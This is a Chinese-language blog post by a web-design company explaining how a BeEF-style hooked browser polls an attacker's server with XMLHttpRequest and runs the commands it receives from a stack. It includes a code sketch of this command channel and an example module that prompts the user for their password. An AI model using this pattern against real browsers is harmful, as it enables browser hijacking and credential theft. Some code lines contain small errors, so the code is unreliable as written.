現在通信技術是越來越發達了,說到通信,如果是真想完全了解它的朋友,南昌網絡公司小編首先要建議大家的是必須理解各種通信渠道的工作原理。在選擇適當的渠道時,必須考慮瀏覽器是否支持,以及速度如何。
一些使用先進技術且非常快速的渠道,可能IE6或Opera不支持。根據你的需求,這可能是個問題。比如,你只對Chrome感興趣,因為你想攻擊它的擴展程序。于是,你決定使用WebSocket渠道。那么為了額外的速度,你可能就得犧牲瀏覽器兼容性。
幾乎每一種通信渠道都需要用到輪詢。輪詢就是客戶端不斷檢查服務器是否有變化或更新。
實際實現輪詢需要客戶端和服務器的配合。而此時的客戶端是被注入到目標瀏覽器中的JavaScript所控制的,服務器則是攻擊者所擁有的依賴輪詢的軟件。既然提到輪詢,那么今天南昌網絡公司小編就來為大家介紹一下如何使用XMLHttpRequest實現向服務器發送異步請求。
XMLHttpRequest對象非常適合作為默認的通信渠道,因為所有瀏覽器都支持它。無論是黑莓手機,還是安卓系統,抑或Windows XP中的IE6,都支持XMLHttpRequest對象。在IE5、IE6等老版本的IE中,需要將Microsoft.XMLHTTP作為ActiveX對象初始化,而從IE7開始,這個對象就原生存在了。
基于XMLHttpRequest對象的通信非常簡單。只要通過這個對象不斷創建發送給攻擊服務器(在這里比如是BeEF)的異步GET請求即可。這些請求定時發送,比如使用setInterval(send-Request(),2000) Javascript函數每2秒發送一次。BeEF服務器通過以下兩種方式響應:
1、以空響應表示沒有新動作;
2、以Content-length大于0的響應告訴被控制的瀏覽器執行新命令。

如圖1所示,框線框住的響應大小為365字節,因為服務器給客戶端發送了新命令。

新的邏輯是利用JavaScript閉包的JavaScript代碼。例如,在下面的代碼示例中,exec_wrapper就是一個閉包:
var a = 123;
function exec_wrapper(){
var b = 789;
function do_something(){
a = 456;
console.log(a); // 456 ->函數作用域
console.log(b); // 678 ->函數作用域
};
return do_something;
}
console.log(a); // 123 ->全局作用域
var wrapper = exec_wrapper();
wrapper();

閉包非常適合添加動態代碼,因為閉包中的私有變量(通過var聲明)在全局作用域中是不可見的。使用閉包,可以將環境數據與操作該數據的函數關聯起來。
講到這里,南昌網絡公司小編想告訴大家的是,如果你想多次提交前面的代碼,為了將新代碼“限制”在它自己的函數中,將其邏輯封裝到閉包中是必需的。根據BeEF的分類方法,后面的例子將稱其為命令模塊,因為它們是瀏覽器要執行的新命令。
擴展閉包的思想,可以創建一個包裝器,把命令模塊添加到棧中。每次輪詢請求完成,stack.pop()會確保移除棧中最后一個元素,然后執行它。下面的代碼就是這種方法的示例實現。為簡單起見,這里沒有包含lock對象和poll()函數:
/**
* 命令棧
*/
commands: new Array(),
/**
* 包含器。將命令模塊添加到命令棧中
*/
execute: function(fn) {
this.commands.push(fn);
},
/**
* 輪詢。如果響應不等于0,調用execute_commands()
*/
get_commands: function() {
try {
this.lock = true;
//輪詢server_host以獲得新命令
poll(server_host, function(response) {
if (response.body != null && response.body.length > 0)
execute_commands();
});
} catch(e){
this.lock = false;
return;
}
this.lock = false;
},
/**
* 如果有的話,執行接收到的新命令
*/
execute_commands: function() {
if(commands.length == 0) return;
this.lock = true;
while(commands.length > 0) {
command = commands.pop();
try {
command();
} catch(e) {
console.error(.message);
}
}
this.lock = false;
}
正如你所見,在execute_commands()函數中,如果命令棧不是空的,則每一項都會被彈出并執行。之所以可以在try塊中調用command(),是因為使用了閉包,即命令模塊被封裝在了自己的匿名函數中:
execute(function() {
var msg = "What is your password?";
prompt(msg);
});
匿名函數是指在運行時動態聲明的沒有名字的函數。匿名函數特別適合執行小塊代碼,特別是那些只會執行一次,不會在別處被調用的代碼。在注冊事件處理器的時候,匿名函數的使用非常頻繁,例如:
aButton.addEventListener('click',function(){alert('you clicked me');},false);
在前面的命令模塊進入目標瀏覽器的DOM,并調用execute()后,下面的JavaScript代碼會成為命令棧中新的一層:
function() {
var msg = "What is your password?";
prompt(msg);
}
最終,當運行commands.pop()并執行彈出的代碼時,就會出現一個prompt對話框,顯示msg的內容。
看一看示例的實現代碼,可以清楚地看到commands數組是作為一個棧來實現的。棧是一種后進先出(Last In First Out,LIFO)的數據結構。看到這里估計有朋友可能覺得奇怪,為什么不把它實現為先進先出(First In First Out,FIFO)的數據結構?這個問題南昌網絡公司小編認為問的很好,其實答案是取決于你的需要。如果想讓命令模塊的執行彼此關聯,讓相鄰的模塊及輸入相互依賴,比如后一個模塊的輸入依賴前一個模塊的輸出,那么FIFO的數據結構可能更合適。
以上內容便是本公司為大家介紹的關于使用XMLHttpRequest實現向服務器發送異步請求的方法,如果還有哪些不明白的地方,可來電和我們聯系,我們一一為您解答。
 十余年專注于網站建設_小程序開發_APP開發,低調、敢創新、有情懷!
十余年專注于網站建設_小程序開發_APP開發,低調、敢創新、有情懷!



